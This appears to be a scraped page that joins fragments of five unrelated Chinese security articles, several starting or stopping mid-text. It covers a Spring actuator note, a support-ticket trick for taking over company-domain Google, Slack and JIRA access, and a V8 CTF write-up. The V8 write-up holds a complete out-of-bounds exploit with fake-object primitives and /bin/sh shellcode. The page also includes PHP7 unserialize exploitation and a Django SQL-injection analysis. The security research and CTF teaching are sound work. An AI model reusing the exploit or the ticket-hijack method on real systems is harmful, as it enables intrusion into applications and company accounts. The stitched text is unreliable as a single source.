> 注意,这里补充下,根据“Actuator env说明”部分可知,refresh是在spring-cloud-> context中扩展的,所以此问题重点是spring-cloud-> context的变更导致,即上方org.springframework.cloud.context.refresh.ContextRefresher#copyEnvironment函数的不同。
## 巨人的肩膀
* [exploiting-spring-boot-actuators](https://www.veracode.com/blog/research/exploiting-spring-boot-actuators)
* [yaml-payload](https://github.com/artsploit/yaml-payload)
* [exploit-spring-boot-actuator-spring-cloud-env-note](https://b1ngz.github.io/exploit-spring-boot-actuator-spring-cloud-env-note)
* ……
最后,认知有限,烦请大佬指点。。。 | 社区文章 |
# Scary Tickets:第三方服务系统存在的安全风险(下)
|
##### 译文声明
本文是翻译文章,文章原作者 sites.google.com,文章来源:sites.google.com
原文地址:<https://sites.google.com/securifyinc.com/secblogs/scary-tickets>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、利用Zendesk配置
根据前面对Zendesk的了解,我们想挖掘如何利用这种处理过程来攻击正常客户。为了避免重复造轮子,我决定再次阅读Inti的研究报告,看他是否忽视过其他攻击方法。在Inti的研究报告中,他提到了利用类似系统来访问Slack以及Yammer。我觉得还有其他利用场景能够造成更严重的后果,比如在Google上获得有效的`[@domain](https://github.com/domain
"@domain").com`邮箱,然后利用该邮箱获得访问权限。在下文中,我将与大家分享我在漏洞报告中使用的几个案例。
### 攻击Zendesk
**1、获得Google账户**
每次渗透测试我们都可以先从定位公司的支持邮箱开始。为了完成该任务,我使用[hunter.io](https://hunter.io/try/search/domain.com)来寻找可能存在的支持邮箱列表。找到目标邮箱后,我使用自己的账户往该邮箱发送了一封简单邮件,请求提供帮助。如前文所述,如果目标服务使用的是Zendesk,那么通常就会自动回复邮件表示已确认收到我们发送的邮件。收到回复邮件后,我们就可以从中提取出哈希值。
然后,我访问`accounts.google.com`开始注册账户。Google有一个注册功能,可以让我们绑定域名。这个功能非常有用,我们可以在Google上注册自己公司的域名,然后使用日历、群组等功能,无需创建GSuite账户或者注册GSuite服务。还有一点比较有趣,Google上大多数“Sign
in with Google”使用的是Google的OpenID,当用户注册或者登录时只会检查邮箱的域名。因此这就会让这种攻击技术变得更加危险。
为了获得有效的`support+[[email protected]](mailto:[email protected])`邮箱,首先我回复自动回复邮件,将`no-[[email protected]](mailto:[email protected])`添加为ticket的CC,完成该操作后再访问Google注册账户。注册账户时,我在名字(First
Name)和姓氏(Last
Name)字段填入的时ticket的哈希值。之所以这么做,是因为在发送验证码时,Google会向`support+[[email protected]](mailto:[email protected])`邮箱发送一封邮件,邮件正文中包含`Hi
{firstname}
{lastname}`。成功完成测试后,我已经得到了经过验证的`[@domain](https://github.com/domain
"@domain").com`邮箱,并且可以在“Sign in with Google”的大多数页面上使用。
**2、利用已验证的邮箱**
<1> 登录内部域名:
在Google上获得已验证的邮箱后,我想测试能否在目标公司(Gitlab)内部或者敏感的环境中使用这个邮箱。其中有个网址为`https://prometheus.gitlab.com/`,该站点需要`[@gitlab](https://github.com/gitlab
"@gitlab").com`域名才能登陆。
然而需要注意的是,这里可能存在两种不同的Oauth:在某些站点中,Oauth使用的是简单的登录策略,会检查用来登录的域名是否与公司域名(`gitlab.com`)相匹配,并检查用户账户是否存在于目标系统中(`Prometheus`)。在类似`Prometheus`的某些服务中,用户账户采用自动配置(auto-provisioned)策略,这意味着只要用户使用`[@gitlab](https://github.com/gitlab
"@gitlab").com`域名,即使该用户在目标系统中不存在,也能成功登录,使用有限的访问权限。在某些情况下,有些公司会使用基于GSuite的Oauth。在这种情况下,虽然我们能看到同样的Google登录页面,但后台的登录过程有所不同。登录函数会检查该组织的GSuite用户列表中是否存在该邮箱地址。通过Zendesk漏洞验证的任何邮箱并不存在于GSuite中,因为我们只能在Google中验证不存在的邮箱。如果目标企业使用的是GSuite
SSO,那么我们就无法利用这个登录过程。
回到Gitlab,我尝试使用已获得账户登录`Prometheus`。(对我而言)幸运的是,Gitlab使用的是常规的Oauth,这样我就能成功登录`Prometheus`(出于安全保护考虑这里不展示截图)。
<2> 登录Atlassian实例:
在某些情况下,我无法找到能够登录的任何内部域。我测试的某个公司最近已经将所有Oauth迁移到GSuite
SSO,因此我登录内部域的所有尝试都以失败告终。然而在某些情况下,我发现有些公司会通过Atlassian的云功能来运行公司的JIRA实例。除了将JIRA安装在本地服务器以外,我们还能在Atlassian自己的域中(`atlassian.net`)运行JIRA,这是一种开箱即用的服务方式。对于这类实例,大多数都允许带有公司域名的任何人登录并查看JIRA
ticket。对于这个公司,虽然所有的实例都已迁移到GSuite SSO上,但他们忘了将JIRA登录口迁移到GSuite
SSO上,因此我可以登录并查看系统中的JIRA ticket。
使用内部域名的Google和Atlassian登录口并不是这个漏洞的唯一攻击点。我们可以在其他第三方服务(如Zoom和Asana)上利用这个漏洞,获得目标公司的受限访问资源,包括视频(Zoom)以及内部项目管理信息(Asana)。接下来我们将分析Help
Scout利用方法以及这种攻击方法的局限性。
### 攻击Help Scout
在针对支持系统的测试报告中,Inti最令人激动的一个发现就是成功进入了目标公司的Slack实例。Inti在测试Zendesk时发现,如果攻击者可以使用`no-[[email protected]](mailto:[email protected])`注册公司的Zendesk实例,那么就可以加入目标Slack实例,因为Slack会通过这个`no-reply`邮箱发送邀请链接。发现这个问题后,Slack决定在`no-reply`后面加一串随机的字母数字(比如`no-reply-[[email protected]](mailto:[email protected])`)来保护客户,导致攻击者无法准确猜出正确的邮箱。对于Help
Scout,当我们利用Slack实例时事情变得更加有趣起来。
在进入Slack利用环节之前,我们需要重点关注Slack的某些功能,这样攻击起来更加方便。与其他服务一样,Slack也为企业提供了不同选购方案。免费版最为简单,没有集成类似SSO之类的企业工具。Slack实例还支持域限制,使企业能限制可以自动加入Slack的用户。此外,Slack还支持查找用户加入、受邀以及所属的所有工作区(workspace),如果我们加入太多的workspace,以至于无法跟踪特定的实例,那么这个功能就非常有用。在本次研究中,我们会利用到这些功能,配合Help
Scout来获得目标企业内部Slack实例的访问权限。需要强调的是,我们并没有刻意去加入某些Slack实例,只加入了其中一个实例,并且整个过程都已获得目标企业授权,处于目标企业监控下,确保我们没有执行任何恶意操作。
在此次利用过程中,“目标企业(company)”表示该目标存在Help
Scout攻击漏洞。当我向`[[email protected]](mailto:[email protected])`发送邮件时,就可以获得自动回复,发现目标企业使用的是Help
Scout。了解这一点后,我提取了哈希token,开始利用研究。
<1> 创建自己的Slack实例
利用过程的第一阶段就是创建我们自己的Slack实例。在创建Slack实例时,workspace名我设置的是目标企业的哈希token。完成该操作后,我使用Slack的邀请功能,邀请`support@`邮件到
**我的** Slack实例,现在我的Slack实例已经加入邀请该邮箱的实例清单中。
<2> 查找实例
Slack有个非常优秀的功能(`https://slack.com/signin/find`),可以获取我们所属的、被邀请的、提供邮箱即可注册的所有Slack实例。一旦我们提交邮件,Slack会通过一封邮件告诉我们所有相关信息。在第一阶段,我们的实例已被当成受邀请的Slack组。当Slack发送我们可以访问的实例列表邮件时,会按照名称和URI列出待加入的实例,其中就包含超链接信息。由于我们的Slack实例位于清单中,因此也会被添加到该邮件列表中。注意到我们的实例名中包含ticket的哈希token,这意味着Slack发送给`[[email protected]](mailto:[email protected])`的完整邮件现在已经被加入我的服务单(support
ticket)中。
<3> 获取邮件
现在我们已经收到到Slack列表,我们还需要获取详细内容。目前这些信息已作为public
comment嵌入ticket中,但与Zendesk不同的是,Help Scout并不会自动将内容发送到我的邮箱(攻击者邮箱)。此外,前面我在Help
Scout概览中也提到过,Slack的邮件现在会被当成“原始”发送方,因为与该ticket对应的最近一封邮件来自于Slack的邮箱。因此为了确保为了能接收该ticket后续的邮件、看到之前的邮件内容,我需要确保我使用的攻击邮箱是“原始的”发送方。为了满足该条件,我回复目标系统发送的第一封邮件,随便写了些内容,然后继续等待。
<4> 利用漏洞
为了理解如何利用这个了流程,我们来看一下Slack邮件的一些概念。邮件清单可能如下所示:
在上图中有一个特殊的超链接:“Join”。这个超链接可以获取带有token的一个简单超链接,可以让我们直接注册。使用“Join”链接后,我们可以直接访问私有Slack,无需太多复杂的处理。
Slack在这类邮件中还包含一个“Launch”超链接。这是一次性魔术链接,可以让我们直接登录用户账户。只有当`support@`邮箱是Slack实例的注册用户时,才会出现这个超链接。与此同时,这个魔术链接还有一些限制条件:“Launch”链接只在24小时内有效。因此,如果目标agent没有在24小时内回复ticket,那么我们就无法利用这个魔术链接。某些公司允许任何用户使用`[@company](https://github.com/company
"@company")`邮箱来注册,因此我可以使用`support+[[email protected]](mailto:[email protected])`邮箱,在面对某些Slack实例时绕过这种问题。
大家可以参考[该视频](https://youtu.be/W_l799WYlzA)了解利用Help Scout的完整操作过程。
## 二、经验总结
### 误解及合作
在研究支持系统时,我们经常可以看到大多数公司会使用这些系统,但却不是特别了解其中某些功能,也不知道攻击者会如何利用这些功能。在本文中我们使用的所有功能(Zendesk以及Help
Scout中的ticket哈希)正是这些公司容易忽视的一些环节。在某些情况下,目标企业会询问我们是否利用了Zendesk中的0-day漏洞,因为我们竟然可以获取该系统上的许多敏感材料。在这种情况下,我们必须向这些企业解释这并非Zendesk的问题,并且需要给出官方资料来源,解释该系统为何采用这种工作方式。同样,由于有些人非常困惑且有所担忧,因此某些公司也联系了Zendesk,询问背后具体工作流程。为了确保所有人都能及时收到消息,我们还向Zendesk反馈了具体解释(通过HackerOne的支持团队),以便Zendesk了解我们的攻击方法。
从这个过程中,我发现我们需要耐心与目标公司配合,一起修复这个漏洞,这对我来说是非常特殊的一次体验,因为通常情况下我发现的是RCE、SSRF、IDOR等漏洞,并且我已经好久没有专门对第三方系统做过深入全面研究(上一次我研究的是Sendgrid以及Google的GSuite),感谢合作过程中保持耐心态度的这些企业。由于这对我们而言是一种新的攻击方式,我们也找到了利用该漏洞的多种方法,并且与目标企业保持联系,不断更新关于利用该漏洞访问关键内部资源的最新信息。在大多数情况下,所有公司都非常赞赏我们的工作,对我们给出的研究成果表示满意。有家公司还在报告发布后1小时内推出了补丁,并且专门召开安全团队参与的会议,进一步讨论这方面内容。我们还与另一家公司的工程师电话联系,讨论潜在的修复方式,以及这些方式存在的优缺点。
### 情况统计
我们测试了25家企业,发现20家存在该漏洞。在所有测试案例中,我们成功获得了某些内部资源访问权限,包括如下应用(已获得目标公司授权):
* Slack
* Asana
* 内部域
* Zoom
* 通过Atlassian.net访问的JIRA & Confluence
* 利用已注册的`[@company](https://github.com/company "@company").com`账户实现权限提升。
* Zendesk内部支持页面,该页面只对内部员工开放,其中JIRA ticket包含某些API问题。
* Dropbox
## 三、Zendesk修复措施
在目标企业通过邮件向Zendesk发送我们发现的漏洞报告后,Zendesk决定阻止`no-reply@`邮箱,直接将这些邮箱发送到垃圾邮件中,增加了这种技术的利用难度。但这并不意味着所有公司已得到安全保护,还有一些第三方服务会使用除`no-reply@`之外的邮箱来发送确认邮件,因此这些邮件还是会被添加到收件箱中。大家可以根据该线索寻找能够攻击的新系统。
## 四、Scout修复措施
Scout并没有专门为该问题发布大型补丁,因为这需要修改整个平台结构。目前我们建议大家添加一个邮件过滤器,阻止`no-reply@`邮件以及其他自动回复邮件(如验证邮件、忘记密码邮件等)。此外,运维人员也需要确保目标系统不回复可能有害(或者有趣)的邮箱,这也是可以采取的一种安全措施。
## 五、漏洞报告
大家可以访问[此处](https://hackerone.com/reports/498964)阅读我们提交的一份漏洞报告。 | 社区文章 |
**作者:Hcamael@知道创宇404实验室**
**相关阅读:[从 0 开始学 V8 漏洞利用之环境搭建(一)](https://paper.seebug.org/1820/ "从 0 开始学 V8
漏洞利用之环境搭建(一)")
[从 0 开始学 V8 漏洞利用之 V8 通用利用链(二)](https://paper.seebug.org/1821/ "从 0 开始学 V8
漏洞利用之 V8 通用利用链(二)")**
我是从starctf 2019的一道叫OOB的题目开始入门的,首先来讲讲这道题。
FreeBuf上有一篇《从一道CTF题零基础学V8漏洞利用》,我觉得对初学者挺友好的,我就是根据这篇文章开始入门v8的漏洞利用。
# 环境搭建
$ git clone https://github.com/sixstars/starctf2019.git
$ cd v8
$ git reset --hard 6dc88c191f5ecc5389dc26efa3ca0907faef3598
$ git apply ../starctf2019/pwn-OOB/oob.diff
$ gclient sync -D
$ gn gen out/x64_startctf.release --args='v8_monolithic=true v8_use_external_startup_data=false is_component_build=false is_debug=false target_cpu="x64" use_goma=false goma_dir="None" v8_enable_backtrace=true v8_enable_disassembler=true v8_enable_object_print=true v8_enable_verify_heap=true'
$ ninja -C out/x64_startctf.release d8
或者可以在我之前分享的`build.sh`中,在`git reset`命令后加一句`git apply ../starctf2019/pwn-OOB/oob.diff`,就能使用`build.sh 6dc88c191f5ecc5389dc26efa3ca0907faef3598
starctf2019`一键编译。
# 漏洞点
源码我就不分析了,因为这题是人为造洞,在obb.diff中,给变量添加了一个oob函数,这个函数可以越界读写64bit。来测试一下:
$ cat test.js
var f64 = new Float64Array(1);
var bigUint64 = new BigUint64Array(f64.buffer);
function ftoi(f)
{
f64[0] = f;
return bigUint64[0];
}
function itof(i)
{
bigUint64[0] = i;
return f64[0];
}
function hex(i)
{
return i.toString(16).padStart(8, "0");
}
var a = [2.1];
var x = a.oob();
console.log("x is 0x"+hex(ftoi(x)));
%DebugPrint(a);
%SystemBreak();
a.oob(2.1);
%SystemBreak();
使用gdb进行调试,得到输出:
x is 0x16c2a4382ed9
0x242d7b60e041 <JSArray[1]>
可能是因为v8的版本太低了,在这个版本的时候`DebugPrint`命令只会输出变量的地址,不会输出其结构,我们可以使用job来查看其结构:
pwndbg> job 0x242d7b60e041
0x242d7b60e041: [JSArray]
- map: 0x16c2a4382ed9 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x15ae01091111 <JSArray[0]>
- elements: 0x242d7b60e029 <FixedDoubleArray[1]> [PACKED_DOUBLE_ELEMENTS]
- length: 1
- properties: 0x061441340c71 <FixedArray[0]> {
#length: 0x1b8f8e3c01a9 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x242d7b60e029 <FixedDoubleArray[1]> {
0: 2.1
}
pwndbg> x/8gx 0x242d7b60e029-1
0x242d7b60e028: 0x00000614413414f9 0x0000000100000000
0x242d7b60e038: 0x4000cccccccccccd 0x000016c2a4382ed9
0x242d7b60e048: 0x0000061441340c71 0x0000242d7b60e029
0x242d7b60e058: 0x0000000100000000 0x0000061441340561
我们能发现,x的值为变量a的map地址。浮点型数组的结构之前的文章说了,在value之后就是该变量的结构内存区域,所以使用`a.oob()`可以越界读64bit,就可以读写该变量的map地址,并且在该版本中,地址并没有被压缩,是64bit。
我们继续运行代码:
pwndbg> x/8gx 0x242d7b60e029-1
0x242d7b60e028: 0x00000614413414f9 0x0000000100000000
0x242d7b60e038: 0x4000cccccccccccd 0x4000cccccccccccd
0x242d7b60e048: 0x0000061441340c71 0x0000242d7b60e029
0x242d7b60e058: 0x0000000100000000 0x0000061441340561
发现通过`a.oob(2.1);`可以越界写64bit,已经把变量`a`的map地址改为了`2.1`。
# 套模版写exp
想想我上篇文章说的模板,我们来套模板写exp。
## 编写addressOf函数
首先我们来写`addressOf`函数,该函数的功能是,通过把obj数组的map地址改为浮点型数组的map地址,来泄漏任意变量的地址。
所以我们可以这么写:
var double_array = [1.1];
var obj = {"a" : 1};
var obj_array = [obj];
var array_map = double_array.oob();
var obj_map = obj_array.oob();
function addressOf(obj_to_leak)
{
obj_array[0] = obj_to_leak;
obj_array.oob(array_map); // 把obj数组的map地址改为浮点型数组的map地址
let obj_addr = ftoi(obj_array[0]) - 1n;
obj_array.oob(obj_map); // 把obj数组的map地址改回来,以便后续使用
return obj_addr;
}
## 编写fakeObj函数
接下来编写一下`fakeObj`函数,该函数的功能是把浮点型数组的map地址改为对象数组的map地址,可以伪造出一个对象来,所以我们可以这么写:
function fakeObj(addr_to_fake)
{
double_array[0] = itof(addr_to_fake + 1n);
double_array.oob(obj_map); // 把浮点型数组的map地址改为对象数组的map地址
let faked_obj = double_array[0];
double_array.oob(array_map); // 改回来,以便后续需要的时候使用
return faked_obj;
}
## 完整的exp
好了,把模板中空缺的部分都补充完了,但是还有一个问题。因为模板是按照新版的v8来写的,新版的v8对地址都进行了压缩,但是该题的v8缺没有对地址进行压缩,所以还有一些地方需要进行调整:
首先是读写函数,因为map地址占64bit,长度占64bit,所以`elements`的地址位于`value-0x10`,所以读写函数需要进行微调:
function read64(addr)
{
fake_array[2] = itof(addr - 0x10n + 0x1n);
return fake_object[0];
}
function write64(addr, data)
{
fake_array[2] = itof(addr - 0x10n + 0x1n);
fake_object[0] = itof(data);
}
`copy_shellcode_to_rwx`函数也要进行相关的调整:
function copy_shellcode_to_rwx(shellcode, rwx_addr)
{
var data_buf = new ArrayBuffer(shellcode.length * 8);
var data_view = new DataView(data_buf);
var buf_backing_store_addr = addressOf(data_buf) + 0x20n;
console.log("buf_backing_store_addr: 0x"+hex(buf_backing_store_addr));
write64(buf_backing_store_addr, ftoi(rwx_addr));
for (let i = 0; i < shellcode.length; ++i)
data_view.setFloat64(i * 8, itof(shellcode[i]), true);
}
`fake_array`也需要进行修改:
var fake_array = [
array_map,
itof(0n),
itof(0x41414141n),
itof(0x100000000n),
];
计算`fake_object_addr`地址的偏移需要稍微改改:
fake_array_addr = addressOf(fake_array);
console.log("[*] leak fake_array addr: 0x" + hex(fake_array_addr));
fake_object_addr = fake_array_addr + 0x30n;
var fake_object = fakeObj(fake_object_addr);
获取`rwx_addr`的过程需要稍微改一改偏移:
var wasm_instance_addr = addressOf(wasmInstance);
console.log("[*] leak wasm_instance addr: 0x" + hex(wasm_instance_addr));
var rwx_page_addr = read64(wasm_instance_addr + 0x88n);
console.log("[*] leak rwx_page_addr: 0x" + hex(ftoi(rwx_page_addr)));
偏移改完了,可以整合一下了,最后的exp如下:
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
var f64 = new Float64Array(1);
var bigUint64 = new BigUint64Array(f64.buffer);
function ftoi(f)
{
f64[0] = f;
return bigUint64[0];
}
function itof(i)
{
bigUint64[0] = i;
return f64[0];
}
function hex(i)
{
return i.toString(16).padStart(8, "0");
}
function fakeObj(addr_to_fake)
{
double_array[0] = itof(addr_to_fake + 1n);
double_array.oob(obj_map); // 把浮点型数组的map地址改为对象数组的map地址
let faked_obj = double_array[0];
double_array.oob(array_map); // 改回来,以便后续需要的时候使用
return faked_obj;
}
function addressOf(obj_to_leak)
{
obj_array[0] = obj_to_leak;
obj_array.oob(array_map); // 把obj数组的map地址改为浮点型数组的map地址
let obj_addr = ftoi(obj_array[0]) - 1n;
obj_array.oob(obj_map); // 把obj数组的map地址改回来,以便后续使用
return obj_addr;
}
function read64(addr)
{
fake_array[2] = itof(addr - 0x10n + 0x1n);
return fake_object[0];
}
function write64(addr, data)
{
fake_array[2] = itof(addr - 0x10n + 0x1n);
fake_object[0] = itof(data);
}
function copy_shellcode_to_rwx(shellcode, rwx_addr)
{
var data_buf = new ArrayBuffer(shellcode.length * 8);
var data_view = new DataView(data_buf);
var buf_backing_store_addr = addressOf(data_buf) + 0x20n;
console.log("[*] buf_backing_store_addr: 0x"+hex(buf_backing_store_addr));
write64(buf_backing_store_addr, ftoi(rwx_addr));
for (let i = 0; i < shellcode.length; ++i)
data_view.setFloat64(i * 8, itof(shellcode[i]), true);
}
var double_array = [1.1];
var obj = {"a" : 1};
var obj_array = [obj];
var array_map = double_array.oob();
var obj_map = obj_array.oob();
var fake_array = [
array_map,
itof(0n),
itof(0x41414141n),
itof(0x100000000n),
];
fake_array_addr = addressOf(fake_array);
console.log("[*] leak fake_array addr: 0x" + hex(fake_array_addr));
fake_object_addr = fake_array_addr + 0x30n;
var fake_object = fakeObj(fake_object_addr);
var wasm_instance_addr = addressOf(wasmInstance);
console.log("[*] leak wasm_instance addr: 0x" + hex(wasm_instance_addr));
var rwx_page_addr = read64(wasm_instance_addr + 0x88n);
console.log("[*] leak rwx_page_addr: 0x" + hex(ftoi(rwx_page_addr)));
var shellcode = [
0x2fbb485299583b6an,
0x5368732f6e69622fn,
0x050f5e5457525f54n
];
copy_shellcode_to_rwx(shellcode, rwx_page_addr);
f();
执行exp:
$ ./d8 exp.js
[*] leak fake_array addr: 0x8ff3db506f8
[*] leak wasm_instance addr: 0x33312a9e0fd0
[*] leak rwx_page_addr: 0xfc5ec3c6000
[*] buf_backing_store_addr: 0x8ff3db50c10
$ id
uid=1000(ubuntu) gid=1000(ubuntu)
# 参考
1. <https://www.freebuf.com/vuls/203721.html>
* * * | 社区文章 |
# PHP7:反序列化漏洞案例及分析(下)
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<http://blog.checkpoint.com/2016/08/26/web-scripting-language-php-7-vulnerable-to-remote-exploits/>
译文仅供参考,具体内容表达以及含义原文为准。
********
PHP7:反序列化漏洞案例及分析(上):<http://bobao.360.cn/learning/detail/2991.html>
****6.泄漏指 针****
在典型的PHP-5反序列化利用中,我们会使用分配器来覆盖一个指向字符串内容的指针,从而阅读下一个堆slot的内容。然而在PHP-7中,内部字符串的表示是截然不同的。
在PHP-7中, 基本结构struct
zval在内部指向结构zend_string,从而引用字符串。zend_string转而使用member数组,将字符串嵌入到结构的末尾。因此,直接指向字符串内容的指针不可以被覆盖。
然而,
PHP-5的技术可能会让指针发生泄漏。如果一个结构的第一个字段指向了一些我们可以阅读的内容,我们可以对该结构进行分配和释放,随后分配器会让它指向先前已经释放的slot,这会允许我们读取一些内存。
幸运的是, 在内部表示为php_interval_obj结构的DateInterval对象非常有用。这是定义:
timelib_rel_time就是一种简单的结构,没有指针或其他复杂的数据类型,只有integer类型。这是定义:
让有效载荷发生内存泄漏:
结果是:
如果我们做一些格式化的工作,就能看到我们已经读取到了一些内存。在取得了struct timelib_rel_time字段的偏移量后,我们读到了以下的值:
所以,我们可以推断出内存是这样的(注意,在序列化过程中,timelib_slll字段被int取整了):
**7.泄漏指针( 64位)**
在64位版本中,我们泄漏初始信息的方法和在32位版本中是一样的。但在64位中,这种方法更有用,因为我们将整个内存都转换成了int型,并且没有截断。
因此,我们需要创建两个DateInterval对象,然后用第一个对象读取第二个对象的内存(而不是读取无用的字符串)。
**
**
**8.读取内存( 64位)**
在前面的内容中,我们泄露了堆和代码的地址。我们现在需要做的是读取内存地址,从而获取足够的数据来构建一
现在,读取任意内存变得有点棘手了,因为我们既不能伪造一个数组,也没法控制它的字段(我们不能控制arData)。幸运的是,我们可以使用另一个对象:DatePeriod。
DatePeriod在内部表示为php_period_obj结构。下面是定义:
注意第一个字段,这是一个指向timelib_time结构的指针。当这个对象被释放时,
结构的第一个字段会被分配器覆盖,从而变成相同大小的指向已释放的结构的指针。因此,在分配之后,引擎会读取timelib_time。下面是timelib_time的定义:
我们看到,tz_abbr字段一个是指向char(一个字符串)的指针。在对DatePeriod对象进行序列化时,如果zone_type
是TIMELIB_ZONETYPE_ABBR(2),那么tz_abbr指向的字符串会被strdup复制,然后进行序列化。这对读取primitive施加了一些限制,我们每次只能读取一个NULL字节。
现在,我们需要找到哪一个对象是在DatePeriod之前被释放的。
假如我们想读取0 x7f711384a000,就需要发送这个:
我们可以看到,timelib_rel_time 内days字段的偏移量和timelib_time内的tz_abbr是一样的。
DatePeriod填充是最后一步,同时这也是最复杂的。当DatePeriod对象被序列化时,date_object_get_properties_period函数会被调用,并返回properties
HashTable进行序列化。这个HashTable 就是zend_object
properties字段(嵌入在php_period_obj结构内),它会在DatePeriod对象创建时被分配。在将这个HashTable返回给调用者之前,函数会用php_period_obj内每个字段的值来更新这个哈希表。这听上去很简单,但试想一下,
在释放DatePeriod对象时,这个HashTable已经被释放了,这意味着它的第一个字节是指向free
list的指针。为了了解这个损坏造成的影响,我们需要明白PHP是如何应用哈希表的。
当一个新的哈希表分配进来,一个zend_array类型的结构会被初始化。这个数组使用arData字段指向实际的数据,其他字段则作用于table
capacity和负载。
数据分为两部分:
1.哈希散列数组,它将哈希(被nTableMask掩盖)映射到各个索引号。
2.数据数组, 它是Buckets内的数组,包含哈希表内实际数据的key和值。
在对zend_array进行初始化时,将要存储的元素数量会被四舍五入为最接近的2的幂数,然后一个新的内存slot数据会被分配给这些数据。分配数据的大小为size
* sizeof(uint32_t) + size *
sizeof(Bucket)。然后,arData字段会被设置为指向Bucket数组的开头。当一个值被插入到表中时,zend_hash_find_bucket函数会被调用来找到正确的bucket。这个函数会对key进行散列,然后生成的散列会被nTableMask表掩盖。结果是一个负数,这代表着散列数组内拥有bucket索引号的元素的数量(即在arData之前,拥有bucket索引号的uint32_t元素的数量)。
现在,当散列表被释放时,
slot分配给arData的前8个字节会被覆盖,这会破坏散列数组内的前两个索引号。不幸的是,其中的一个索引号是我们需要的!在被nTableMask
掩盖的时候,“current” key的散列值为-8,表明这是一个损坏的元素(第一个单元)。
为了解决这个问题,我们需要让表增大,从而避免任何key使用前两个单元。令人惊讶的是,反序列化源为我们提供了一个非常简洁的方法:它能扩展properties哈希表的大小,而这大小为提供给对象的元素的数量。所以,如果我们把更多无用的元素放到DatePeriod字符串的key-value哈希表内, properties哈希表就能得到扩展。初始化给定哈希表内DatePeriod的函数只会关注预定义的key (如“start”,
“current”等)
,它不会检查哈希表的大小,所以这些没用的值不会产生任何影响。因此,我们可以对哈希表的散列数组的大小进行扩充,并确保所有的key都不会落在第一个单元格。
13.读取内存和代码执行(64位)
在分配UAF对象之前,我们需要修复损坏的堆。为了解决这个问题,我们可以增加内部数组的值,直到它指向free
list中的下一个空闲对象。这个对象已经经过了bin的两次分配。在第二次分配后, 通过返回的slot,free
list能够保存指针指向的值。因此,如果我们可以在错误被触发之前控制free list中的内容,就能控制free
list的指针。控制了这个指针后,我们就能把对象分配到这个地址。
我们应当如何控制free
list内slot的内容?我们曾经提到过,在反序列化过程中值不能被释放,这是事实,但不是全部的事实。我们不能释放值,是因为它们被放进了destructor数组,然而key没有被放进这个数组。所以,这里有一种在反序列化过程中释放一个字符串的方法:如果一个字符串被作为key使用了两次,第二次使用就是返回到堆。通常情况下,如果一个key只被使用了一次,这个key的引用计数会增加两次(被创建并插入到哈希表),减少一次(在循环解析嵌套数据的最后)。然而,如果这个key已经存在于哈希表中,只会各增加和减少一次,然后被释放。
这意味着,我们可以控制返回给free
list的最后一个slot的内容。然而,这个slot会被即将释放的对象使用(即覆盖)。因此,我们需要找到一种方法来控制两个返回到堆的slot,这可以通过嵌套完成。如果我们使用同一个key两次,且第二次的值是一个两次使用相同key的stdClass,那么这些key会一个接一个地进行去分配。这样,我们就可以把尽可能多的字符串放到free
list内了。
这很容易,我们只需要增加22个损坏的指针(22 + 2 =
24——zend_string内val字段的偏移量),这恰好是释放了的字符串的值。这个字符串的值指向php_interval_obj之前的一个已分配的字符串。这个字符串的末尾被设置为0,目的是让分配器以为free
list已经耗尽(如果不是NULL,那它必须得是一个指向free list的有效指针,这太难找了)。这样做之后, 大小为56的第三次分配
(sizeof(zend_array))
会覆盖php_interval_obj之前的字符串末尾,还有php_interval_obj对象的开头。这让我们得以覆盖php_interval_obj
内zend_object部分的ce字段。ce字段是一个指向zend_class_entry的指针,而zend_class_entry拥有指向各种功能的指针。因此,覆盖这个值意味着控制了RIP。
这是我们的利用(分配0 x0000414141414141到ce):
在我们将调试器附加到apache,并发送上面的字符串时,我们得到了一个段错误:
Program received signal SIGSEGV, Segmentation fault. php_var_serialize_intern (buf=0x7ffcd3cc10e0, struc=0x7f710e667b60, var_ hash=0x7f710e6772c0) at /build/php7.0-7.0.2/ext/standard/var.c:840
840 if (ce->serialize != NULL) {
(gdb) print ce
$1 = (zend_class_entry *) 0x414141414141
我们可以看到,ce包含着我们预期的值。
这个堆的写入能力为其他的primitive提供了机会,例如任意读取primitive或其他的执行primitive。注意,这不仅仅局限于64位的情况——它在每一个架构中都适用。
现在,我们现在控制了free list中的内容。在引发这个错误之前,我们不需要再假设在UAF指针之后,下一个空闲slot刚好是56字节(在32位中是48)。
我们已经有了一个泄漏primitive,读取primitive和代码执行primitive,这样,我们的工作就算就完成了。下面的内容就交给读者了。
**
**
**9.结语**
反序列化实际上是一个危险的功能。这一点在过去的几年已被反复证实,但仍然有人在使用它。
相比之下,序列化格式要复杂得多,而且在被传递进行解析之前很难验证。复杂的格式需要用复杂的机器来解析,为了保证安全,我们需要避免使用这种复杂的格式。
PHP7:反序列化漏洞案例及分析(上):<http://bobao.360.cn/learning/detail/2991.html>
报告原文:[http://blog.checkpoint.com/wp-content/uploads/2016/08/Exploiting-PHP-7-unserialize-Report-160829.pd](http://blog.checkpoint.com/wp-content/uploads/2016/08/Exploiting-PHP-7-unserialize-Report-160829.pdf)f | 社区文章 |
# 0x00 前言
CVE-2021-35042: Potential SQL injection via unsanitized QuerySet.order_by() input
Unsanitized user input passed to QuerySet.order_by() could bypass intended column reference validation in path marked for deprecation resulting in a potential SQL injection even if a deprecation warning is emitted.
# 0x01 order_by
oder_by 是QuerySet 底下的一种查询方法,顾名思义,就是SQL语句中的order by。此次漏洞出现的原因是
Django使用order_by查询多方适配将带表名查询方法纳入查询方法中,导致对带列查询没有进行足够的过滤,从而造成了SQL注入漏洞。
一个简单的order_by查询的代码为
# models.py
class Article(models.Model):
name = models.CharField(max_length=20)
# views.py
from .models import Article
q = Article.objects.order_by('app_article.name')
来看看order_by查询代码,首先直接调用`order_by`函数,位于文件`django/db/models/query.py`中
[](./img/1410359622351774732.png
"./img/1410359622351774732.png")
